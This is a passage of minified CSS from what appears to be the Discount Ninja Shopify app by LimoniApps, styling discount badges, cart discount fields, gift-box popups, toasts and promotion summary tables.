.limoniapps-title-pane{width:200px}.right-top{right:44px;top:70px;border-right-width:0}.right-middle{right:44px;top:50%;margin-top:-25px;border-right-width:0}.right-bottom{right:44px;bottom:70px;border-right-width:0}.left-bottom{left:44px;bottom:70px;border-left-width:0}.left-bottom .limoniapps-minimal-box,.left-bottom .limoniapps-subtle-box{flex-direction:row-reverse}.left-middle{left:44px;top:50%;margin-top:-25px;border-left-width:0}.left-middle .limoniapps-minimal-box,.left-middle .limoniapps-subtle-box{flex-direction:row-reverse}.left-top{left:44px;top:70px;border-left-width:0}.left-top .limoniapps-minimal-box,.left-top .limoniapps-subtle-box{flex-direction:row-reverse}.limoniapps-trigger-button-badge .limoniapps-minimal-box{position:relative}@media(max-width:400px){.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{min-width:calc(100vw - 120px)}}.limoniapps-discountninja-countdownclock-digit-wrapper{font-size:1em;box-sizing:border-box;display:inline-block}.limoniapps-discountninja-cartdiscountfield-wrapper,.limoniapps-discountninja-cartdiscountfield-placeholder{margin-bottom:20px;display:block;text-align:right;font-size:1em;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-placeholder p{margin:0;padding:0}.limoniapps-discountninja-cartdiscountfield-inputandbutton{display:inline-flex;width:100%;justify-content:flex-end}.limoniapps-discountninja-cartdiscountfield-discountcodes{display:block;text-align:right;margin-top:5px}.limoniapps-discountninja-cartdiscountfield-feedback{text-align:right;display:flex;justify-content:flex-end;justify-items:flex-end;align-items:center;align-content:center}input.limoniapps-discountninja-cartdiscountfield-apply.disabled,button.limoniapps-discountninja-cartdiscountfield-apply.disabled{pointer-events:none;opacity:.5}[limoniapps-discountninja-cartdiscountfield-tooltip]:before{content:attr(limoniapps-discountninja-cartdiscountfield-tooltip);position:absolute;opacity:0;transition:opacity .3s;text-align:center;width:300px;padding:10px;color:#fff;font-family:"-apple-system","BlinkMacSystemFont","San Francisco","Roboto","Segoe UI","Helvetica Neue","sans-serif";font-weight:400;border-radius:6px}[limoniapps-discountninja-cartdiscountfield-tooltip]:hover:before{opacity:1;background:#555;margin-top:-80px;margin-left:-200px}.limoniapps-discountninja-presuffix.prefix{margin-right:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.prefix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.prefix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.prefix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.prefix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.suffix{margin-left:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.suffix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.suffix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.suffix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.suffix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.superscript{margin-top:-40px}.limoniapps-discountninja-discountedprice{display:flex;align-items:center;white-space:nowrap;flex-wrap:wrap;flex-direction:row;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse{flex-direction:row-reverse;align-items:baseline}.limoniapps-discountninja-discountedprice.limoniapps-layout-column{flex-direction:column;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse{flex-direction:column-reverse;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-left{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-center{justify-content:center;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-right{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-left{align-content:flex-start;align-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-center{align-content:center;align-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-right{align-content:flex-end;align-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-customformat span{display:inline}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:center;justify-items:center}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-presuffix.suffix{margin-left:0}.limoniapps-discountninja-shortcode-discounted_price+.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-shortcode-original_price+.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-shortcode-discounted_subtotal,.limoniapps-discountninja-shortcode-subtotal{margin-left:7px}.limoniapps-discountninja-product-label+.limoniapps-discountninja-shortcode{margin-left:5px}.limoniapps-discountninja-hide-original-price .limoniapps-discountninja-shortcode-original_price{display:none}.limoniapps-discountninja-presuffix{display:flex;align-items:center;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-discountcode{display:inline-block;border-radius:4px;background-color:rgba(113,113,113,.11);color:#717171;font-size:0.88em;line-height:14px;padding:10px;overflow:hidden;cursor:default}.limoniapps-discountninja-cartdiscountfield-discountcode.limoniapps-discountninja-discountcode-invalid{text-decoration-line:line-through;color:#71717160}.limoniapps-discountninja-cartdiscountfield-discountcode-close{stroke:rgba(113,113,113,.9);width:12px;height:12px;vertical-align:middle;fill:currentColor;margin-left:10px;cursor:pointer}.limoniapps-discountninja-cartdiscountfield-discountcode-code{text-transform:uppercase}.limoniapps-discountninja-promotioncard-productpage p{margin:0}#LimoniApps-DiscountNinja-Checkout .limoniapps-content{display:table;min-height:150px;width:300px;border:0;border-radius:5px}#LimoniApps-DiscountNinja-Checkout .limoniapps-popup-vertical-align-center{vertical-align:middle}#LimoniApps-DiscountNinja-Checkout .limoniapps-body{padding-left:20px;padding-right:20px;display:table-cell;vertical-align:middle}#LimoniApps-DiscountNinja-Checkout-Dots{position:absolute!important;font-size:3.12em!important;line-height:50px!important;color:rgba(0,0,0,.3)!important;bottom:30px!important;left:130px!important}#LimoniApps-DiscountNinja-Checkout p{color:#3a3a3a}svg.limoniapps-discountninja-icon-discount{height:16px;width:16px;padding-top:3px}.limoniapps-discountninja-cart-subtotal-comment p,.limoniapps-discountninja-cart-product-comment p{margin:0}.limoniapps-discountninja-cart-item-quantity{display:inherit}.limoniapps-discountninja-cart-item-quantity.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-quantity-hide{visibility:hidden}.limoniapps-discountninja-cart-item-quantity-disable{cursor:not-allowed}.limoniapps-discountninja-cart-item-quantity-disable span,.limoniapps-discountninja-cart-item-quantity-disable button,.limoniapps-discountninja-cart-item-quantity-disable a,.limoniapps-discountninja-cart-item-quantity-disable div{pointer-events:none;color:#aaa!important}.limoniapps-discountninja-cart-item-quantity-disable input{pointer-events:none;color:#aaa!important;background-color:#eee!important}input.limoniapps-discountninja-cart-item-quantity-disable{pointer-events:none;color:#aaa!important}input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-outer-spin-button,input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-inner-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-outer-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input.limoniapps-discountninja-cart-item-quantity-disable[type=number],.limoniapps-discountninja-cart-item-quantity-disable input[type=number]{-moz-appearance:textfield}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice{justify-content:right}input.limoniapps-discountninja-cartdiscountfield-input,input[type='text'].limoniapps-discountninja-cartdiscountfield-input{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:text;outline:0;box-shadow:none}input.limoniapps-discountninja-cartdiscountfield-apply,input[type='button'].limoniapps-discountninja-cartdiscountfield-apply,button.limoniapps-discountninja-cartdiscountfield-apply,button[type='button'].limoniapps-discountninja-cartdiscountfield-apply{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:pointer;outline:0;box-shadow:none}.limoniapps-giftbox-button{position:fixed;z-index:10000}.limoniapps-giftbox-button.limoniapps-right-bottom{right:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-left-bottom{left:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-right-top{right:30px;top:30px}.limoniapps-giftbox-button.limoniapps-left-top{left:30px;top:30px}.limoniapps-giftbox-button.limoniapps-giftbox-button-sm{height:40px;width:40px}.limoniapps-giftbox-button.limoniapps-giftbox-button-md{height:60px;width:60px}.limoniapps-giftbox-button.limoniapps-giftbox-button-lg{height:80px;width:80px}.limoniapps-giftbox-button .limoniapps-icon{position:absolute}.limoniapps-giftbox-button .limoniapps-icon-collapsed{height:30px}.limoniapps-giftbox-button .limoniapps-icon-open{opacity:1;transform:rotate(0deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-open{opacity:0;transform:rotate(-30deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-icon-collapsed{opacity:0;transform:rotate(30deg) scale(0);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-collapsed{opacity:1;transform:rotate(0deg) scale(1);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-giftbox{position:fixed;background-color:#fff;overflow:hidden;top:0;left:0;right:0;bottom:0;animation-duration:1s;animation-fill-mode:both;-webkit-animation-duration:.5s;-webkit-animation-fill-mode:both;max-height:100vh;width:100%;z-index:2;display:flex;flex-direction:column}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-animation-done .limoniapps-giftbox{display:none}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed):not(.limoniapps-animation-done) .limoniapps-giftbox{opacity:0}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:15px 50px 15px 20px;border-bottom:1px solid #eee;display:flex;align-items:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{font-size:1.88em;position:absolute;right:10px;border-radius:3px;padding:2px 15px 5px 15px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:active,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:focus,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:hover{background-color:rgba(0,0,0,.1)}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details{flex:1}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-title{font-size:1em;font-weight:600}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-subtitle{margin-top:5px;font-size:0.75em}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-list{padding:0 10px;border-bottom:10px solid #fff;overflow-y:auto}.limoniapps-giftbox-button .limoniapps-list-item{flex:1;display:flex;flex-direction:row;border:1px solid #eee;padding:10px;border-radius:5px;margin-top:10px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container{width:65px;display:flex;flex-direction:column}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container img{width:100%}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details{flex:1;padding-left:15px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-title{font-weight:600}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-description{font-size:0.75em}@keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@-webkit-keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}@-webkit-keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-bottom .limoniapps-giftbox{display:flex;animation-name:fadeInUp;-webkit-animation-name:fadeInUp}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-top .limoniapps-giftbox{display:flex;animation-name:fadeInDown;-webkit-animation-name:fadeInDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-bottom .limoniapps-giftbox{animation-name:fadeOutDown;-webkit-animation-name:fadeOutDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-top .limoniapps-giftbox{animation-name:fadeOutUp;-webkit-animation-name:fadeOutUp}.limoniapps-giftbox-button .limoniapps-notification-count{position:absolute;right:-2px;width:20px;height:20px;display:flex;font-size:0.69em;line-height:11px;align-items:center;justify-content:center;color:#fff;border-radius:50%;background:#f00;z-index:1}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-notification-count{top:-2px}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-notification-count{bottom:-2px}.limoniapps-giftbox-button .limoniapps-giftbox-trigger{height:100%;width:100%;position:absolute;top:0;left:0;display:flex;justify-content:center;align-items:center;cursor:pointer;background-color:#fff;border-radius:50%;box-shadow:rgba(0,0,0,.1) 0 1px 8px 0}@media(min-width:576px){.limoniapps-giftbox-button .limoniapps-giftbox{border-radius:8px;box-shadow:rgba(0,0,0,.16) 0 5px 40px;max-height:330px;width:300px;position:absolute}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);right:0;left:auto;top:auto}.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);left:0;right:auto;top:auto}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-giftbox{top:calc(100% + 30px);right:0;left:auto;bottom:auto}.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-giftbox{top:calc(100% + 30px);left:0;right:auto;bottom:auto}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-title{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-subtitle{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:20px}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{display:none}}.limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced,.limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced{display:inline-block;text-align:right}.limoniapps-discountninja-productprice-replaced p{margin:0}.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage{width:100%}.limoniapps-discountninja-subtotalcomment-summary-table{width:100%;text-align:right;display:inline-block;font-size:1em;box-sizing:border-box}.limoniapps-discountninja-subtotalcomment-summary-header{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body-row{text-align:right}.limoniapps-discountninja-subtotalcomment-summary-footer{padding:10px;text-align:left}.limoniapps-discountninja-cartdiscountfield-footer{border-bottom:1px dashed;display:inline-block;cursor:help;position:relative;height:20px}.limoniapps-discountninja-cartdiscountfield-footer-onhover{width:200px;min-height:75px;padding:10px;background-color:#333;color:#fff;border-radius:5px;margin-top:10px;position:absolute}.limoniapps-discountninja-cartdiscountfield-footer-onhover p{color:#fff;line-height:16px}.limoniapps-discountninja-cartdiscountfield-link{text-decoration-line:underline;cursor:pointer}.limoniapps-discountninja-promotioncard-productpage p{color:unset;line-height:unset}.limoniapps-discountninja-drawercart-root.limoniapps-discountninja-zindex{z-index:99980}.limoniapps-discountninja-drawercart-wrapper.limoniapps-discountninja-zindex{z-index:99970}.limoniapps-discountninja-cart-item-product-price{display:inline-block}.limoniapps-discountninja-cart-item-line-price{display:inline-block}.limoniapps-discountninja-cart-item-product-price.limoniapps-table-cell,.limoniapps-discountninja-cart-item-line-price.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left{text-align:left}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right{text-align:right}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-center,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-center{text-align:center}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left .limoniapps-discountninja-discountedprice{align-items:start}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right .limoniapps-discountninja-discountedprice{align-items:end}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-subtotalcomment-summary-table{width:100%}.limoniapps-discountninja-spinner{display:inline-flex;border-radius:50%;height:20px;width:20px;margin-right:10px;min-width:20px;min-height:20px;border:3px solid rgba(150,150,150,.2);border-left:3px solid #969696;-webkit-animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear;animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear}@-webkit-keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.limoniapps-discountninja-buynowbutton{display:none}.limoniapps-discountninja-cart-promotionsummary{display:flex;width:100%;flex-direction:row;justify-content:flex-end}.limoniapps-discountninja-cartsummary-table{display:table}.limoniapps-discountninja-cartsummary-row{display:table-row;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell{display:table-cell;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell-amount{width:100px;min-width:100px;text-align:right}.limoniapps-discountninja-cartsummary-cell-label{width:100%}html[dir="rtl"] .limoniapps-discountninja-cartsummary-cell-label{text-align:right}.limoniapps-discountninja-hidethirdpartybadges .smbdg_item,.limoniapps-discountninja-hidethirdpartybadges .sticker,.limoniapps-discountninja-hidethirdpartybadges .sale_banner{display:none}button .limoniapps-discountninja-productprice{display:inline-block}@media(max-width:501px){.limoniapps-discountninja-align-center-mobile .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-mobile .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-mobile .limoniapps-discountninja-discountedprice{justify-content:right}}@media(min-width:502px){.limoniapps-discountninja-align-center-desktop .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-desktop .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-desktop .limoniapps-discountninja-discountedprice{justify-content:right}}#LimoniApps-DiscountNinja-RefreshPage-Toast{background-color:#333;color:#fff}#LimoniApps-DiscountNinja-GWP-Toast{background-color:#333;color:#fff}.limoniapps-discountninja-toast{visibility:hidden;min-width:250px;margin-left:-125px;text-align:center;border-radius:5px;padding:16px;position:fixed;z-index:999999;left:50%}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom{bottom:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top{top:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom.limoniapps-discountninja-toast-show{visibility:visible;-webkit-animation:limoniapps-discountninja-bottom-fadein .5s,limoniapps-discountninja-bottom-fadeout .5s 4.5s;animation:limoniapps-discountninja-bottom-fadein .5s,limoniapps-discountninja-bottom-fadeout .5s 4.5s}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top.limoniapps-discountninja-toast-show{visibility:visible;-webkit-animation:limoniapps-discountninja-top-fadein .5s,limoniapps-discountninja-top-fadeout .5s 4.5s;animation:limoniapps-discountninja-top-fadein .5s,limoniapps-discountninja-top-fadeout .5s 4.5s}@-webkit-keyframes limoniapps-discountninja-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@keyframes limoniapps-discountninja-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@-webkit-keyframes limoniapps-discountninja-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@keyframes limoniapps-discountninja-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@-webkit-keyframes limoniapps-discountninja-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@keyframes limoniapps-discountninja-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@-webkit-keyframes limoniapps-discountninja-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}@keyframes limoniapps-discountninja-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}.la-dn-volumediscount-table .la-dn-list{border:1px solid #cfcfcf;border-radius:6px}.la-dn-volumediscount-table .la-dn-list-item{display:flex;justify-content:space-evenly;height:44px;align-items:center;border-bottom:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item:nth-last-child(1){border-bottom:unset}.la-dn-volumediscount-table .la-dn-list-item-content{display:flex;align-items:center;width:40%;font-weight:400;line-height:20px;height:100%}.la-dn-volumediscount-table.la-dn-column-border .la-dn-list-item-content{border-right:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item .la-dn-list-item-content:nth-last-child(1){border-right:unset}.limoniapps-discountninja-badge.auto{width:auto;height:auto}.limoniapps-discountninja-badge[data-style=rectangle].auto .limoniapps-discountninja-badge-inner-border{padding:2px 10px}.limoniapps-discountninja-badge[data-style=circle].auto .limoniapps-discountninja-badge-inner-border{padding:10px}.limoniapps-discountninja-badge.auto .limoniapps-discountninja-badge-inner-border div{line-height:unset}

/*{%- comment -%} Default Notification style {%- endcomment -%}*/
.limoniapps-notification .limoniapps-col-image{width:0%}.limoniapps-notification{border-style:solid;border-radius:6px;border-color:#323232;border-width:1px;background-color:#fff;left:20px;bottom:10px}.limoniapps-notification .limoniapps-col-info{padding-left:20px;padding-right:20px;padding-bottom:20px;padding-top:20px}.limoniapps-notification .limoniapps-title.maximized .text-wrapper{color:#000}.limoniapps-notification .limoniapps-title.minimized .text-wrapper{color:#000}.limoniapps-notification .limoniapps-message-body .text-wrapper{color:#000}.limoniapps-notification .limoniapps-message-footer .text-wrapper{color:#000}.limoniapps-notification .limoniapps-message-timerfooter .text-wrapper{color:#000}.limoniapps-notification .limoniapps-close{color:#fff;font-size:0}.limoniapps-notification .limoniapps-minimize{color:#323232;font-size:1.75em}.limoniapps-notification .limoniapps-offercount, .limoniapps-offercount-minimized{background-color:#ff0404;color:#fff;border-style:solid;border-radius:100%;border-color:#fff;border-width:2px;font-size:.875em} .limoniapps-svg-notification-arrow{width:16px;height:16px;}.limoniapps-svg-notification-arrow-up{transform:scale(1,-1) translateY(-560px);}

/*{%- comment -%} Default Stickybar style {%- endcomment -%}*/
.limoniapps-sticky-bar .limoniapps-box {background-color: black} .limoniapps-sticky-bar .limoniapps-close{color:#fff;font-size:1.5em}

/*{%- comment -%} Badge style for checkout test {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CHECKOUTTEST_OFFER_1'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);color:white; }

.money:not(.limoniapps-discountninja-block-stop) {-webkit-animation: animationLimoniAppsPricesBlock 4s ease-out;-moz-animation: animationLimoniAppsPricesBlock 4s ease-out;-o-animation: animationLimoniAppsPricesBlock 4s ease-out;animation: animationLimoniAppsPricesBlock 4s ease-out;}
.limoniapps-discountninja-block-lookupcode {-webkit-animation: animationLimoniAppsBlock 10s ease-out;-moz-animation: animationLimoniAppsBlock 10s ease-out;-o-animation: animationLimoniAppsBlock 10s ease-out;animation: animationLimoniAppsBlock 10s ease-out;position: relative;}
/*{%- comment -%} Hide Dynamic Checkout buttons and Buy Now buttons {%- endcomment -%}*/
[la-dn-allow-hiding-dynamic-checkout-buttons] .additional-checkout-buttons,[la-dn-allow-hiding-dynamic-checkout-buttons] .additional-checkout-button,[la-dn-allow-hiding-dynamic-checkout-buttons] .shopify-payment-button,[la-dn-allow-hiding-dynamic-checkout-buttons] [data-shopify="dynamic-checkout-cart"],[la-dn-allow-hiding-dynamic-checkout-buttons] .paypal-buttons,[la-dn-allow-hiding-dynamic-checkout-buttons] #slidecarthq .additional-buttons { visibility: hidden; opacity: 0; pointer-events: none; height: 0; }
/* Settings level widget style */
/*{%- comment -%} Promotion summary {%- endcomment -%}*/
.limoniapps-discountninja-cart-root .limoniapps-discountninja-subtotalcomment-summary-table{margin-left:0px;margin-right:0px;margin-bottom:0px;margin-top:0px;text-align:right;width:350px;border-style: none; border-radius: 3px;border-color:rgb(100,100,100);border-width:1px;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-subtotalcomment-summary-table{margin-left:0px;margin-right:0px;margin-bottom:0px;margin-top:0px;text-align:right;width:100%;border-style: none; border-radius: 3px;border-color:rgb(100,100,100);border-width:1px;} .limoniapps-discountninja-drawercart-root-custom .limoniapps-discountninja-subtotalcomment-summary-table{margin-left:0px;margin-right:0px;margin-bottom:0px;margin-top:0px;text-align:right;width:100%;border-style: none; border-radius: 3px;border-color:rgb(100,100,100);border-width:1px;} .limoniapps-discountninja-subtotalcomment-summary-header{border-bottom:none rgb(100,100,100) 1px;background-color:rgba(255,255,255,0);} .limoniapps-discountninja-subtotalcomment-summary-body{background-color:#ffffff;} .limoniapps-discountninja-subtotalcomment-summary-footer{border-top:none rgb(100,100,100) 1px;background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-subtotal-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-subtotal-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discount-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discount-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-total-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-total-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer 